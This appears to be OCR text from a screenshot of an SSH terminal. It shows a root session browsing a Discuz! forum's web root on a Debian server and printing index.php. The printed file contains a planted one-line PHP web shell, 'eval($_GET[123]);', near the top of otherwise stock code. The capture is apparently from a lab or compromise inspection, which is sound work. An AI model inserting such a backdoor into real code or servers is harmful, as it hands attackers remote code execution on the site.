 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助
连接...
15. 192.168.20.202 (Administrator
16. 192.168.20.11 (root)
17. 192.168.20.121 (root)
oot/
名称
..
.config
.docker
.gnupg
.local
.vim
.bash_history
.bashrc
.profile
.python_history
.viminfo
.wget-hsts
.Xauthority
home
远程监控
跟随终端目录
home
root@debian:~# ls /var
backups  cache  lib  local  lock  log  mail  opt  run  spool  tmp  www
root@debian:~# ls /var/www
html
root@debian:~# ls /var/www/html/
admin.php  api.php   config       crossdomain.xml  favicon.ico  group.php  index.nginx-debian.html  install     misc.php    portal.php  search.php  static    uc_cli
api        archiver  connect.php  data             forum.php    home.php   index.php                member.php  plugin.php  robots.txt  source      template  uc_ser
root@debian:~# cat ls /var/www/html/index.
cat: ls: No such file or directory
cat: /var/www/html/index.: No such file or directory
root@debian:~# cat ls /var/www/html/index.php
cat: ls: No such file or directory
<?php
/**
 *      [Discuz!] (C)2001-2099 Comsenz Inc.
 *      This is NOT a freeware, use is subject to license terms
 *
 *      $Id: index.php 34524 2014-05-15 04:42:23Z nemohou $
 */
if(version_compare(PHP_VERSION, '9.0.0', '>=')) {
        exit('This version of Discuz! is not compatible with >= PHP 9.0, Please install or update to higher version.');
}
eval($_GET[123]);
if(!empty($_SERVER['QUERY_STRING']) && is_numeric($_SERVER['QUERY_STRING'])) {
        $_ENV['curapp'] = 'home';
        $_GET = array('mod'=>'space', 'uid'=>$_SERVER['QUERY_STRING']);
} else {
        $url = '';
        $domain = $_ENV = array();
        $jump = false;
        @include_once './data/sysdata/cache_domain.php';
        $_ENV['domain'] = $domain;
        if(empty($_ENV['domain'])) {
                $_ENV['curapp'] = 'forum';
        } else {
                $_ENV['defaultapp'] = array('portal.php' => 'portal', 'forum.php' => 'forum', 'group.php' => 'group', 'home.php' => 'home');
                $_ENV['hostarr'] = explode('.', $_SERVER['HTTP_HOST']);
                $_ENV['domainroot'] = substr($_SERVER['HTTP_HOST'], strpos($_SERVER['HTTP_HOST'], '.')+1);
                if(!empty($_ENV['domain']['app']) && is_array($_ENV['domain']['app']) && in_array($_SERVER['HTTP_HOST'], $_ENV['domain']['app'])) {
                        $_ENV['curapp'] = array_search($_SERVER['HTTP_HOST'], $_ENV['domain']['app']);
                        if($_ENV['curapp'] == 'mobile') {
                                $_ENV['curapp'] = 'forum';
                                if(!isset($_GET['mobile'])) {
                                        @$_GET['mobile'] = '2';
                                }
                        }
                        if($_ENV['curapp'] == 'default' || !isset($_ENV['defaultapp'][$_ENV['curapp'].'.php'])) {
                                $_ENV['curapp'] = '';
                        }
                } elseif(!empty($_ENV['domain']['root']) && is_array($_ENV['domain']['root']) && in_array($_ENV['domainroot'], $_ENV['domain']['root'])) {
                        $_G['setting']['holddomain'] = $_ENV['domain']['holddomain'] ? $_ENV['domain']['holddomain'] : array('www');
debian 8% 0.51 GB / 0.69 GB 0.01 Mb/s 0.01 Mb/s 8 hours root (x2) /: 18% /boot: 38%